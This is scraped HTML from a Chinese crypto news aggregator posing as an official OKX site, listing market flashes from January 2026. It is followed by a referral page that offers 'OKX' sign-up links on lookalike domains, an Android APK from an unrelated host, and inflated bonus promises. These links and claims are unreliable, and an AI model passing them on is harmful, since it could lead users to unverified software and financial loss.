			<h2><a title=" 数据：170 万枚 PENDLE 从匿名地址转出，价值约 360 万美元 " href="http://www.ouyifit.com/?id=169524" target="_blank"><span class="badge arc_v6">最新</span> 数据：170 万枚 PENDLE 从匿名地址转出，价值约 360 万美元 </a></h2>
		</header>
		<div class="entry-summary ss"><p><a href="http://www.ouyifit.com/?id=169524" target="_blank" rel="bookmark">ChainCatcher 消息，据 Arkham 数据，在 01:19，170 万枚 PENDLE（价值约 360 万美元）从一匿名地址（0x6b41...开头）转出至另一匿名地址（0x2697...开头）。 B安/...</a></p></div>
		<div class="entry-meta-items">
			<div class="entry-meta fea-meta"><time class="ispot" title="2026-01-23 01:53:03" datetime="2026-01-23 01:53:03"><i class="icon font-time"></i>2026-01-23</time><span class="meta-viewnums ispot" title="4 阅读"><i class="icon font-eye"></i>4 阅读</span><a class="meta-viewnums ispot" href="http://www.ouyifit.com/?id=169524#comments"><i class="icon font-comment"></i>0 评论</a></div><div class="entry-meta-author"><a class="meta-author-url ispot" href="http://www.ouyifit.com/?auth=1"><i class="icon icon font-guanfangbanben"></i>OKXer</a></div>		</div>
		<div class="l-line"></div>
	</div><div class="postnew"></div></article>
																											<article class="post-list blockimg picsrcd auto-list wow fadeInDown" id="list4">
	<div class="entry-container">
		<figure class="block-image feaimg">
			<a class="block-fea" href="http://www.ouyifit.com/?id=169523" title=" 数据：过去 1 小时 Binance 净流入 5,124.19 万 USDT " target="_blank"><img class="lazy" src="http://www.ouyifit.com/zb_users/theme/hopelee/style/noimg/6.jpg" alt=" 数据：过去 1 小时 Binance 净流入 5,124.19 万 USDT " title="详细阅读： 数据：过去 1 小时 Binance 净流入 5,124.19 万 USDT "></a>
			<span class="item-img-cate">链快讯</span>
		</figure>
		<header class="entry-header">
			<h2><a title=" 数据：过去 1 小时 Binance 净流入 5,124.19 万 USDT " href="http://www.ouyifit.com/?id=169523" target="_blank"><span class="badge arc_v6">最新</span> 数据：过去 1 小时 Binance 净流入 5,124.19 万 USDT </a></h2>
		</header>
		<div class="entry-summary ss"><p><a href="http://www.ouyifit.com/?id=169523" target="_blank" rel="bookmark">ChainCatcher 消息，据 Coinglass 数据显示，Binance 在过去 1 小时内净流入 5,124.19 万 USDT。 B安/欧意/大门交易所永久入口：点击进入加密货币的世界...</a></p></div>
		<div class="entry-meta-items">
			<div class="entry-meta fea-meta"><time class="ispot" title="2026-01-23 01:53:03" datetime="2026-01-23 01:53:03"><i class="icon font-time"></i>2026-01-23</time><span class="meta-viewnums ispot" title="3 阅读"><i class="icon font-eye"></i>3 阅读</span><a class="meta-viewnums ispot" href="http://www.ouyifit.com/?id=169523#comments"><i class="icon font-comment"></i>0 评论</a></div><div class="entry-meta-author"><a class="meta-author-url ispot" href="http://www.ouyifit.com/?auth=1"><i class="icon icon font-guanfangbanben"></i>OKXer</a></div>		</div>
		<div class="l-line"></div>
	</div><div class="postnew"></div></article>
																											<article class="post-list blockimg picsrcd auto-list wow fadeInDown" id="list5">
	<div class="entry-container">
		<figure class="block-image feaimg">
			<a class="block-fea" href="http://www.ouyifit.com/?id=169522" title=" 特斯拉上涨 1.8%，创盘中新高 " target="_blank"><img class="lazy" src="http://www.ouyifit.com/zb_users/theme/hopelee/style/noimg/3.jpg" alt=" 特斯拉上涨 1.8%，创盘中新高 " title="详细阅读： 特斯拉上涨 1.8%，创盘中新高 "></a>
			<span class="item-img-cate">链快讯</span>
		</figure>
		<header class="entry-header">
			<h2><a title=" 特斯拉上涨 1.8%，创盘中新高 " href="http://www.ouyifit.com/?id=169522" target="_blank"><span class="badge arc_v6">最新</span> 特斯拉上涨 1.8%，创盘中新高 </a></h2>
		</header>
		<div class="entry-summary ss"><p><a href="http://www.ouyifit.com/?id=169522" target="_blank" rel="bookmark">ChainCatcher 消息，据金十报道，马斯克讲话之际，特斯拉 (TSLA.O) 上涨 1.8%，创盘中新高。 B安/欧意/大门交易所永久入口：点击进入加密货币的世界...</a></p></div>
		<div class="entry-meta-items">
			<div class="entry-meta fea-meta"><time class="ispot" title="2026-01-23 00:53:09" datetime="2026-01-23 00:53:09"><i class="icon font-time"></i>2026-01-23</time><span class="meta-viewnums ispot" title="4 阅读"><i class="icon font-eye"></i>4 阅读</span><a class="meta-viewnums ispot" href="http://www.ouyifit.com/?id=169522#comments"><i class="icon font-comment"></i>0 评论</a></div><div class="entry-meta-author"><a class="meta-author-url ispot" href="http://www.ouyifit.com/?auth=1"><i class="icon icon font-guanfangbanben"></i>OKXer</a></div>		</div>
		<div class="l-line"></div>
	</div><div class="postnew"></div></article>
																											<article class="post-list blockimg picsrcd auto-list wow fadeInDown" id="list6">
	<div class="entry-container">
		<figure class="block-image feaimg">
			<a class="block-fea" href="http://www.ouyifit.com/?id=169521" title=" 泰国 SEC 发布三年战略计划，将推出加密 ETF 监管框架 " target="_blank"><img class="lazy" src="http://www.ouyifit.com/zb_users/theme/hopelee/style/noimg/5.jpg" alt=" 泰国 SEC 发布三年战略计划，将推出加密 ETF 监管框架 " title="详细阅读： 泰国 SEC 发布三年战略计划，将推出加密 ETF 监管框架 "></a>
			<span class="item-img-cate">链快讯</span>
		</figure>
		<header class="entry-header">
			<h2><a title=" 泰国 SEC 发布三年战略计划，将推出加密 ETF 监管框架 " href="http://www.ouyifit.com/?id=169521" target="_blank"><span class="badge arc_v6">最新</span> 泰国 SEC 发布三年战略计划，将推出加密 ETF 监管框架 </a></h2>
		</header>
		<div class="entry-summary ss"><p><a href="http://www.ouyifit.com/?id=169521" target="_blank" rel="bookmark">ChainCatcher 消息，泰国证券交易委员会（SEC）发布三年战略计划，重点包括制定加密 ETF 监管框架及推动资产代币化。泰国 SEC 秘书长 Pornanong Budsaratragoon 表示，该计划旨...</a></p></div>
		<div class="entry-meta-items">
			<div class="entry-meta fea-meta"><time class="ispot" title="2026-01-23 00:53:09" datetime="2026-01-23 00:53:09"><i class="icon font-time"></i>2026-01-23</time><span class="meta-viewnums ispot" title="4 阅读"><i class="icon font-eye"></i>4 阅读</span><a class="meta-viewnums ispot" href="http://www.ouyifit.com/?id=169521#comments"><i class="icon font-comment"></i>0 评论</a></div><div class="entry-meta-author"><a class="meta-author-url ispot" href="http://www.ouyifit.com/?auth=1"><i class="icon icon font-guanfangbanben"></i>OKXer</a></div>		</div>
		<div class="l-line"></div>
	</div><div class="postnew"></div></article>
																											<article class="post-list blockimg picsrcd auto-list wow fadeInDown" id="list7">
	<div class="entry-container">
		<figure class="block-image feaimg">
			<a class="block-fea" href="http://www.ouyifit.com/?id=169520" title=" 数据：BTC 当前全网 8 小时平均资金费率为 0.0059% " target="_blank"><img class="lazy" src="http://www.ouyifit.com/zb_users/theme/hopelee/style/noimg/6.jpg" alt=" 数据：BTC 当前全网 8 小时平均资金费率为 0.0059% " title="详细阅读： 数据：BTC 当前全网 8 小时平均资金费率为 0.0059% "></a>
			<span class="item-img-cate">链快讯</span>
		</figure>
		<header class="entry-header">
			<h2><a title=" 数据：BTC 当前全网 8 小时平均资金费率为 0.0059% " href="http://www.ouyifit.com/?id=169520" target="_blank"><span class="badge arc_v6">最新</span> 数据：BTC 当前全网 8 小时平均资金费率为 0.0059% </a></h2>
		</header>
		<div class="entry-summary ss"><p><a href="http://www.ouyifit.com/?id=169520" target="_blank" rel="bookmark">ChainCatcher 消息，据 Coinglass 数据显示，BTC 当前全网 8 小时平均资金费率为 0.0059%。当前主流交易所中，Binance 费率为 0.0094%，OKX 费率为 0.0024%，B...</a></p></div>
		<div class="entry-meta-items">
			<div class="entry-meta fea-meta"><time class="ispot" title="2026-01-23 00:53:08" datetime="2026-01-23 00:53:08"><i class="icon font-time"></i>2026-01-23</time><span class="meta-viewnums ispot" title="3 阅读"><i class="icon font-eye"></i>3 阅读</span><a class="meta-viewnums ispot" href="http://www.ouyifit.com/?id=169520#comments"><i class="icon font-comment"></i>0 评论</a></div><div class="entry-meta-author"><a class="meta-author-url ispot" href="http://www.ouyifit.com/?auth=1"><i class="icon icon font-guanfangbanben"></i>OKXer</a></div>		</div>
		<div class="l-line"></div>
	</div><div class="postnew"></div></article>
																											<article class="post-list blockimg picsrcd auto-list wow fadeInDown" id="list8">
	<div class="entry-container">
		<figure class="block-image feaimg">
			<a class="block-fea" href="http://www.ouyifit.com/?id=169519" title=" 数据：ETH 当前全网 8 小时平均资金费率为 0.002% " target="_blank"><img class="lazy" src="http://www.ouyifit.com/zb_users/theme/hopelee/style/noimg/8.jpg" alt=" 数据：ETH 当前全网 8 小时平均资金费率为 0.002% " title="详细阅读： 数据：ETH 当前全网 8 小时平均资金费率为 0.002% "></a>
			<span class="item-img-cate">链快讯</span>
		</figure>
		<header class="entry-header">
			<h2><a title=" 数据：ETH 当前全网 8 小时平均资金费率为 0.002% " href="http://www.ouyifit.com/?id=169519" target="_blank"><span class="badge arc_v6">最新</span> 数据：ETH 当前全网 8 小时平均资金费率为 0.002% </a></h2>
		</header>
		<div class="entry-summary ss"><p><a href="http://www.ouyifit.com/?id=169519" target="_blank" rel="bookmark">ChainCatcher 消息，据 Coinglass 数据显示，ETH 当前全网 8 小时平均资金费率为 0.002%。当前主流交易所中，Binance 费率为 -0.0029%，OKX 费率为 0.0013%，B...</a></p></div>
		<div class="entry-meta-items">
			<div class="entry-meta fea-meta"><time class="ispot" title="2026-01-23 00:53:08" datetime="2026-01-23 00:53:08"><i class="icon font-time"></i>2026-01-23</time><span class="meta-viewnums ispot" title="2 阅读"><i class="icon font-eye"></i>2 阅读</span><a class="meta-viewnums ispot" href="http://www.ouyifit.com/?id=169519#comments"><i class="icon font-comment"></i>0 评论</a></div><div class="entry-meta-author"><a class="meta-author-url ispot" href="http://www.ouyifit.com/?auth=1"><i class="icon icon font-guanfangbanben"></i>OKXer</a></div>		</div>
		<div class="l-line"></div>
	</div><div class="postnew"></div></article>
																											<article class="post-list blockimg picsrcd auto-list wow fadeInDown" id="list9">
	<div class="entry-container">
		<figure class="block-image feaimg">
			<a class="block-fea" href="http://www.ouyifit.com/?id=169518" title=" 数据：2 万枚 SOL 从 vladilena.sol 转出，经中转后转至另一匿名地址 " target="_blank"><img class="lazy" src="http://www.ouyifit.com/zb_users/theme/hopelee/style/noimg/1.jpg" alt=" 数据：2 万枚 SOL 从 vladilena.sol 转出，经中转后转至另一匿名地址 " title="详细阅读： 数据：2 万枚 SOL 从 vladilena.sol 转出，经中转后转至另一匿名地址 "></a>
			<span class="item-img-cate">链快讯</span>
		</figure>
		<header class="entry-header">
			<h2><a title=" 数据：2 万枚 SOL 从 vladilena.sol 转出，经中转后转至另一匿名地址 " href="http://www.ouyifit.com/?id=169518" target="_blank"><span class="badge arc_v6">最新</span> 数据：2 万枚 SOL 从 vladilena.sol 转出，经中转后转至另一匿名地址 </a></h2>
		</header>
		<div class="entry-summary ss"><p><a href="http://www.ouyifit.com/?id=169518" target="_blank" rel="bookmark">ChainCatcher 消息，据 Arkham 数据，在 00:04，2 万枚 SOL（价值约 255 万美元）从 vladilena.sol 转出至一匿名地址（619QG5...开头）。随后，该地址将 2 万枚 ...</a></p></div>
		<div class="entry-meta-items">
			<div class="entry-meta fea-meta"><time class="ispot" title="2026-01-23 00:53:08" datetime="2026-01-23 00:53:08"><i class="icon font-time"></i>2026-01-23</time><span class="meta-viewnums ispot" title="3 阅读"><i class="icon font-eye"></i>3 阅读</span><a class="meta-viewnums ispot" href="http://www.ouyifit.com/?id=169518#comments"><i class="icon font-comment"></i>0 评论</a></div><div class="entry-meta-author"><a class="meta-author-url ispot" href="http://www.ouyifit.com/?auth=1"><i class="icon icon font-guanfangbanben"></i>OKXer</a></div>		</div>
		<div class="l-line"></div>
	</div><div class="postnew"></div></article>
																											<article class="post-list blockimg picsrcd auto-list wow fadeInDown" id="list10">
	<div class="entry-container">
		<figure class="block-image feaimg">
			<a class="block-fea" href="http://www.ouyifit.com/?id=169517" title=" SpaceX 已指定「超级 IPO」主承销行，融资规模或将创史上最大 " target="_blank"><img class="lazy" src="http://www.ouyifit.com/zb_users/theme/hopelee/style/noimg/6.jpg" alt=" SpaceX 已指定「超级 IPO」主承销行，融资规模或将创史上最大 " title="详细阅读： SpaceX 已指定「超级 IPO」主承销行，融资规模或将创史上最大 "></a>
			<span class="item-img-cate">链快讯</span>
		</figure>
		<header class="entry-header">
			<h2><a title=" SpaceX 已指定「超级 IPO」主承销行，融资规模或将创史上最大 " href="http://www.ouyifit.com/?id=169517" target="_blank"><span class="badge arc_v6">最新</span> SpaceX 已指定「超级 IPO」主承销行，融资规模或将创史上最大 </a></h2>
		</header>
		<div class="entry-summary ss"><p><a href="http://www.ouyifit.com/?id=169517" target="_blank" rel="bookmark">ChainCatcher 消息，据《金融时报》报道，马斯克旗下火箭制造商 SpaceX 正在为「超级」IPO 物色华尔街投行，此次上市预计将成为史上规模最大 IPO 之一。知情人士透露，美国银行、高盛、摩根大通和摩根...</a></p></div>
		<div class="entry-meta-items">
			<div class="entry-meta fea-meta"><time class="ispot" title="2026-01-23 00:53:08" datetime="2026-01-23 00:53:08"><i class="icon font-time"></i>2026-01-23</time><span class="meta-viewnums ispot" title="3 阅读"><i class="icon font-eye"></i>3 阅读</span><a class="meta-viewnums ispot" href="http://www.ouyifit.com/?id=169517#comments"><i class="icon font-comment"></i>0 评论</a></div><div class="entry-meta-author"><a class="meta-author-url ispot" href="http://www.ouyifit.com/?auth=1"><i class="icon icon font-guanfangbanben"></i>OKXer</a></div>		</div>
		<div class="l-line"></div>
	</div><div class="postnew"></div></article>
														</div>
								<footer class="pagination wow fadeInDown">
					<ul><li class="active"><span>1</span></li>
<li><a href="http://www.ouyifit.com/?page=2" title="第2页" >2</a></li>
<li><a href="http://www.ouyifit.com/?page=3" title="第3页" >3</a></li>
<li><a href="http://www.ouyifit.com/?page=4" title="第4页" >4</a></li>
<li><a href="http://www.ouyifit.com/?page=5" title="第5页" >5</a></li>
<li><a href="http://www.ouyifit.com/?page=6" title="第6页" >6</a></li>
<li><a href="http://www.ouyifit.com/?page=7" title="第7页" >7</a></li>
<li><a href="http://www.ouyifit.com/?page=8" title="第8页" >8</a></li>
<li><a href="http://www.ouyifit.com/?page=9" title="第9页" >9</a></li>
<li><a href="http://www.ouyifit.com/?page=10" title="第10页" >10</a></li>
<li><a href="http://www.ouyifit.com/?page=2" title="下一页" class="c-nav next ease a1">下一页</a></li>
<li><a href="http://www.ouyifit.com/?page=16399" class="c-nav ease moye" title="末页">末页 </a></li>
<li><span>共 16399 页</span></li>
</ul>
					<div id="loadmore" class="load-more-wrap loadmore"><a class="load-more" href="http://www.ouyifit.com/?page=2" id="post_over">点击查看更多</a></div>				</footer></div>
			</div>
		</div>
		<div class="side fr">
						<section class="widget_avatar">	
                <div class="widget_user" style="background-image: url(/zb_users/theme/hopelee/style/images/aside-author-bg.jpg);">					<div class="user-bgif"><img title="OKXer" src="http://www.ouyifit.com/zb_users/avatar/0.png" alt="OKXer" height="80" width="80">
					<div class="name"><h3><a href="http://www.ouyifit.com/?auth=1" rel="nofollow" target="_blank" title="QQ联系我">OKXer<span class="autlv aut-1 vs-level">V</span></a></h3><p>OK交易所是全球排名前三的数字货币交易平台，非常符合国人操作，买卖比特币就上OK交易平台</p></div></div>
				</div>
				<div class="webinfo">
                    <div class="item">
                        <span class="num" title="文章总数：163986">163986</span>
                        <span>文章数</span>
                    </div>
                    <div class="item">
                        <span class="num" title="评论总数：0">0</span>
                        <span>评论数</span>
                    </div>
					<div class="item">
                        <span class="num" title="浏览总数：27782159">27782159</span>
                        <span>浏览数</span>
                    </div>
                </div>
            </section>			
<section class="widget wow fadeInDown" id="divPrevious">
<h3 class="widget-title">最近发表</h3>
<ul class="widget-box divPrevious"><div class="side_new">
	<div class="side_new_dot"></div>
	<div class="side_new_inner">
		<div class="side-new-title"><a href="http://www.ouyifit.com/?id=163986" title="点击阅读 数据：BTC 当前全网 8 小时平均资金费率为 0.0042% " target="_blank"> 数据：BTC 当前全网 8 小时平均资金费率为 0.0042% </a></div>
		<div class="side-new-time"><em>链快讯</em><span class="spot"></span>2025年12月22日</div>
	</div>
</div><div class="side_new">
	<div class="side_new_dot"></div>
	<div class="side_new_inner">
		<div class="side-new-title"><a href="http://www.ouyifit.com/?id=163985" title="点击阅读 数据：ETH 当前全网 8 小时平均资金费率为 -0.001% " target="_blank"> 数据：ETH 当前全网 8 小时平均资金费率为 -0.001% </a></div>
		<div class="side-new-time"><em>链快讯</em><span class="spot"></span>2025年12月22日</div>
	</div>
</div><div class="side_new">
	<div class="side_new_dot"></div>
	<div class="side_new_inner">
		<div class="side-new-title"><a href="http://www.ouyifit.com/?id=163984" title="点击阅读 数据：LIGHT 今日凌晨闪崩，24 小时跌超 70% " target="_blank"> 数据：LIGHT 今日凌晨闪崩，24 小时跌超 70% </a></div>
		<div class="side-new-time"><em>链快讯</em><span class="spot"></span>2025年12月22日</div>
	</div>
</div><div class="side_new">
	<div class="side_new_dot"></div>
	<div class="side_new_inner">
		<div class="side-new-title"><a href="http://www.ouyifit.com/?id=163983" title="点击阅读 数据：BTC 突破 89000 美元 " target="_blank"> 数据：BTC 突破 89000 美元 </a></div>
		<div class="side-new-time"><em>链快讯</em><span class="spot"></span>2025年12月22日</div>
	</div>
</div><div class="side_new">
	<div class="side_new_dot"></div>
	<div class="side_new_inner">
		<div class="side-new-title"><a href="http://www.ouyifit.com/?id=163982" title="点击阅读 数据：某巨鲸出售 23 万枚 AAVE，价值约 3759 万美元 " target="_blank"> 数据：某巨鲸出售 23 万枚 AAVE，价值约 3759 万美元 </a></div>
		<div class="side-new-time"><em>链快讯</em><span class="spot"></span>2025年12月22日</div>
	</div>
</div><div class="side_new">
	<div class="side_new_dot"></div>
	<div class="side_new_inner">
		<div class="side-new-title"><a href="http://www.ouyifit.com/?id=163981" title="点击阅读 数据：“麻吉”止盈 ZEC 多单，并重启做多 BTC " target="_blank"> 数据：“麻吉”止盈 ZEC 多单，并重启做多 BTC </a></div>
		<div class="side-new-time"><em>链快讯</em><span class="spot"></span>2025年12月22日</div>
	</div>
</div><div class="side_new">
	<div class="side_new_dot"></div>
	<div class="side_new_inner">
		<div class="side-new-title"><a href="http://www.ouyifit.com/?id=163980" title="点击阅读 数据：ETH 短时拉升，5 分钟涨超 1.15% " target="_blank"> 数据：ETH 短时拉升，5 分钟涨超 1.15% </a></div>
		<div class="side-new-time"><em>链快讯</em><span class="spot"></span>2025年12月22日</div>
	</div>
</div></ul>
</section><section class="widget wow fadeInDown" id="side_random">
<h3 class="widget-title">随便看看</h3>
<div class="r-item-btn"><i class="icon font-suijibofang"></i>换一换</div><ul class="widget-box side_random"><li class="r-item"><div class="r-item-wrap"><a class="r-thumb" href="http://www.ouyifit.com/?id=162009" target="_blank"><img width="480" height="300" src="http://www.ouyifit.com/zb_users/theme/hopelee/style/noimg/4.jpg" alt=" 数据：“1011 内幕巨鲸”再度加仓 ETH 5 倍多单，持仓金额升至 4.22 亿美元 "></a><h4 class="r-title"><a href="http://www.ouyifit.com/?id=162009" title=" 数据：“1011 内幕巨鲸”再度加仓 ETH 5 倍多单，持仓金额升至 4.22 亿美元 " target="_blank"> 数据：“1011 内幕巨鲸”再度加仓 ETH 5 倍多单，持仓金额升至 4.22 亿美元 </a></h4></div></li><li class="r-item"><div class="r-item-wrap"><a class="r-thumb" href="http://www.ouyifit.com/?id=162746" target="_blank"><img width="480" height="300" src="http://www.ouyifit.com/zb_users/theme/hopelee/style/noimg/8.jpg" alt=" 数据：若 BTC 突破 93,527 美元，主流 CEX 累计空单清算强度将达 11.94 亿美元 "></a><h4 class="r-title"><a href="http://www.ouyifit.com/?id=162746" title=" 数据：若 BTC 突破 93,527 美元，主流 CEX 累计空单清算强度将达 11.94 亿美元 " target="_blank"> 数据：若 BTC 突破 93,527 美元，主流 CEX 累计空单清算强度将达 11.94 亿美元 </a></h4></div></li><li class="r-item"><div class="r-item-wrap"><a class="r-thumb" href="http://www.ouyifit.com/?id=163559" target="_blank"><img width="480" height="300" src="http://www.ouyifit.com/zb_users/theme/hopelee/style/noimg/2.jpg" alt=" 数据：加密市场过去 24 小时全网爆仓 5.41 亿美元，最大单笔爆仓为价值 619.5 万美元 BTC 多单 "></a><h4 class="r-title"><a href="http://www.ouyifit.com/?id=163559" title=" 数据：加密市场过去 24 小时全网爆仓 5.41 亿美元，最大单笔爆仓为价值 619.5 万美元 BTC 多单 " target="_blank"> 数据：加密市场过去 24 小时全网爆仓 5.41 亿美元，最大单笔爆仓为价值 619.5 万美元 BTC 多单 </a></h4></div></li><li class="r-item"><div class="r-item-wrap"><a class="r-thumb" href="http://www.ouyifit.com/?id=162959" target="_blank"><img width="480" height="300" src="http://www.ouyifit.com/zb_users/theme/hopelee/style/noimg/6.jpg" alt=" 以太坊基金会企业负责人：以太坊及 L2 网络借贷收入占加密市场总收入约 90% "></a><h4 class="r-title"><a href="http://www.ouyifit.com/?id=162959" title=" 以太坊基金会企业负责人：以太坊及 L2 网络借贷收入占加密市场总收入约 90% " target="_blank"> 以太坊基金会企业负责人：以太坊及 L2 网络借贷收入占加密市场总收入约 90% </a></h4></div></li><li class="r-item"><div class="r-item-wrap"><a class="r-thumb" href="http://www.ouyifit.com/?id=161383" target="_blank"><img width="480" height="300" src="http://www.ouyifit.com/zb_users/theme/hopelee/style/noimg/9.jpg" alt=" FundBridge Capital 推出链上黄金代币化私人信贷基金 "></a><h4 class="r-title"><a href="http://www.ouyifit.com/?id=161383" title=" FundBridge Capital 推出链上黄金代币化私人信贷基金 " target="_blank"> FundBridge Capital 推出链上黄金代币化私人信贷基金 </a></h4></div></li><li class="r-item"><div class="r-item-wrap"><a class="r-thumb" href="http://www.ouyifit.com/?id=162222" target="_blank"><img width="480" height="300" src="http://www.ouyifit.com/zb_users/theme/hopelee/style/noimg/9.jpg" alt=" 币安：已根据巴基斯坦监管框架进行反洗钱服务注册 "></a><h4 class="r-title"><a href="http://www.ouyifit.com/?id=162222" title=" 币安：已根据巴基斯坦监管框架进行反洗钱服务注册 " target="_blank"> 币安：已根据巴基斯坦监管框架进行反洗钱服务注册 </a></h4></div></li></ul>
</section>		</div>
	</div>
	<!--仅在首页显示-->
					<div class="link-box box-shadow wow fadeInDown"><!--友情链接-->
		<section class="links-title">
			<span class="suburl"><a href="/" target="_blank">更多<i class="icon font-add-circle"></i></a></span>
			<h3>友情链接</h3>
			<span class="linksub"></span>
		</section>
		<ul id="links-home">
			<li class="link-item"><a href="http://go.koiapi.com" target="_blank" title="区块链导航">区块链导航</a></li><li class="link-item"><a href="http://www.gatezc.com" target="_blank" title="大门交易所">大门交易所</a></li><li class="link-item"><a href="https://gateio.koiapi.com" target="_blank" title="GATE.IO芝麻开门交易所">GATE.IO芝麻开门交易所</a></li>		</ul>
	</div>	</main>
<footer class="footer bg-dark">
	<div class="container clearfix">
		<div class="footer-fill">
			<div class="footer-column">
				<div class="footer-menu">
					<a rel="nofollow" href="/" target="_blank">OK交易平台官网</a><a rel="nofollow" href="/" target="_blank">OK交易平台官网</a><a rel="nofollow" href="/" target="_blank">OK交易平台官网</a><a rel="nofollow" href="/" target="_blank">OK交易平台官网</a>				</div>
				<div class="footer-copyright text-xs">
					<a href="/">OK交易平台官网</a>.<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d8426be4b0546556a79bf27271277eb6";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
				</div>
			</div>
		</div>
		<div class="footer-hidden-xs">
			<div class="f-last-line "><p>OK交易所是全球排名前三的数字货币交易平台，非常符合国人操作，买卖比特币就上OK交易平台</p></div>
		</div>
		<div class="footer-links">
			<span>. 安全运行<span id="iday"></span>天 <script>function siteRun(d){var nowD=new Date();return parseInt((nowD.getTime()-Date.parse(d))/24/60/60/1000)} document.getElementById("iday").innerHTML=siteRun("2023/11/19");</script></span>
		</div>
	</div>
	<div id="backtop" class="backtop">
		<div class="bt-box top" title="返回顶部"><i class="icon font-top"></i></div>
		<div class="bt-box qrcode" title="微信扫码"><i class="icon font-weixin"></i><span class="bg-qrcode" style="background-image:url(/zb_users/theme/hopelee/style/images/wxqrcode.jpg);"></span></div>
		<div class="bt-box bottom" title="网页底部"><i class="icon font-bottom"></i></div>
	</div>
	<div class="none">
		<script>var cookieDomain = "http://www.ouyifit.com/";</script>
		<script src="http://www.ouyifit.com/zb_users/theme/hopelee/script/zh-tw.js"></script>
	    <script src="http://www.ouyifit.com/zb_users/theme/hopelee/script/custom.js?v=2025-05-12"></script>
		<script src="http://www.ouyifit.com/zb_users/theme/hopelee/script/wow.min.js?t=2025-05-12"></script>
		<script src="http://www.ouyifit.com/zb_users/theme/hopelee/script/jquery.lazy.js"></script>
			</div>	
</footer></body>
</html><!--164.19 ms , 5 queries , 3445kb memory , 10 errors-->

--- FILE ---
content_type: text/html
request_url: https://go.koiapi.com/okx.html
body_size: 2414
content:
<!DOCTYPE html>
<html lang="zh">
	<head>
	  <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="icon" href="/favicon.ico">
    <title>欧意</title>
    <link href="css/normalize.css" rel="stylesheet">
    <link href="https://fonts.cdnfonts.com/css/opposans" rel="stylesheet">
    <link href="css/index.css?v=6" rel="stylesheet">
    <link href="css/css.css" rel="stylesheet" type="text/css" media="all" as="style">
    <script src="js/clipboard.min.js"></script><!--!f‫‭‭‭‪‪‭‫‬‭‪‭‫‬‬‭‪‬‬‏‬‫‭‪-->
	<style>
	 
	@media screen and (min-width:660px){
		.page-body{
			width:100%;
			margin:auto;
		}
	}
	</style>
</head>
<body>
<div class="page-body"  >
    <div class="page-mark">
    </div>
    <div class="page-center">
        <div class="panel-content">
            <div class="panel-left">

                <div class="title-info">
                    <div class="title-i">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <g opacity="0.4" clip-path="url(#clip0_157_14557)">
                                <path d="M12 22C6.477 22 2 17.523 2 12C2 6.47703 6.477 2.00003 12 2.00003C17.523 2.00003 22 6.47703 22 12C22 17.523 17.523 22 12 22ZM9.71 19.667C8.72341 17.5743 8.15187 15.3102 8.027 13H4.062C4.25659 14.5389 4.89392 15.9882 5.89657 17.1717C6.89922 18.3553 8.22401 19.2222 9.71 19.667ZM10.03 13C10.181 15.439 10.878 17.73 12 19.752C13.1523 17.6766 13.8254 15.3695 13.97 13H10.03ZM19.938 13H15.973C15.8481 15.3102 15.2766 17.5743 14.29 19.667C15.776 19.2222 17.1008 18.3553 18.1034 17.1717C19.1061 15.9882 19.7434 14.5389 19.938 13ZM4.062 11H8.027C8.15187 8.68982 8.72341 6.42572 9.71 4.33303C8.22401 4.77791 6.89922 5.64478 5.89657 6.82833C4.89392 8.01187 4.25659 9.46113 4.062 11ZM10.031 11H13.969C13.8248 8.63063 13.152 6.32356 12 4.24803C10.8477 6.32348 10.1746 8.63055 10.03 11H10.031ZM14.29 4.33303C15.2766 6.42572 15.8481 8.68982 15.973 11H19.938C19.7434 9.46113 19.1061 8.01187 18.1034 6.82833C17.1008 5.64478 15.776 4.77791 14.29 4.33303Z" fill="white"></path>
                            </g>
                            <defs>
                                <clipPath id="clip0_157_14557">
                                    <rect width="24" height="24" fill="white"></rect>
                                </clipPath>
                            </defs>
                        </svg>

                    </div>
                    <div class="title-t">
                        Ctrl+D收藏到书签,不失联！链接打不开？加QQ：729059443
                    </div>
                </div>
                <div class="panel-box">
                    
                    <div class="tx-info-module-box tx-info-module-down-box tx-info-module-down1-box">
	<section>
		<div class="tx-info-module-imgbox"><img src="img/ok.png" alt="欧意"> </div>
		<div class="tx-info-module-down-txt"><h3 class="tx-info-module-txt-title">欧意OKX线路一</h3><p class="tx-info-module-txt-info">欧意交易所全球排名前三，新用户拆盲盒100%中奖，最高价值60000元</p></div>
<a href="http://www.fpgbgruxy.com/join/niubit" title="欧意" class="tx-info-module-btn1" target="_blank" rel="nofollow" style="background-color:#242b33">点击注册</a>
<a href="https://oss.a2578.com/okx-android_8051909.apk" title="欧意" class="tx-info-module-btn" target="_blank" rel="nofollow" style="background-color:#242b33">安卓APP</a>
</section>
</div>
<div class="tx-info-module-box tx-info-module-down-box tx-info-module-down1-box">
	<section>
		<div class="tx-info-module-imgbox"><img src="img/ok.png" alt="欧意"> </div>
		<div class="tx-info-module-down-txt"><h3 class="tx-info-module-txt-title">欧意OKX线路二</h3><p class="tx-info-module-txt-info" style="color: #ff0000;" >欧意交易所可无缝使用web3钱包，体验去中心化的链上活动</p></div>
<a href="https://www.firgrouxywebb.com/join/NIUBIT" title="欧意交易所" class="tx-info-module-btn1" target="_blank" rel="nofollow" style="background-color:#242b33">点击注册</a>
<a href="https://oss.a2578.com/okx-android_8051909.apk" title="欧意交易所" class="tx-info-module-btn" target="_blank" rel="nofollow" style="background-color:#242b33">安卓APP</a>
</section>
</div> 
                    <div class="tx-info-module-box tx-info-module-down-box tx-info-module-down1-box">
                        <section>
                            <div class="tx-info-module-imgbox"><img src="img/ok.png" alt="欧意"> </div>
                            <div class="tx-info-module-down-txt"><h3 class="tx-info-module-txt-title">欧意OKX线路三</h3><p class="tx-info-module-txt-info">新用户单笔交易超过100U可领15-25U奖励，最高1800U直接赠送，真金白银实实在在地赠送！</p></div>
                            <a href="https://www.ouchyi.cc/zh-hans/join/niubit" title="欧意" class="tx-info-module-btn1" target="_blank" rel="nofollow" style="background-color:#242b33">点击注册</a>
                            <a href="https://oss.a2578.com/okx-android_8051909.apk" title="欧意交易所" class="tx-info-module-btn" target="_blank" rel="nofollow" style="background-color:#242b33">安卓下载</a>
                        </section>
                    </div>
                    <div class="tx-info-module-box tx-info-module-down-box tx-info-module-down1-box">
	<section>
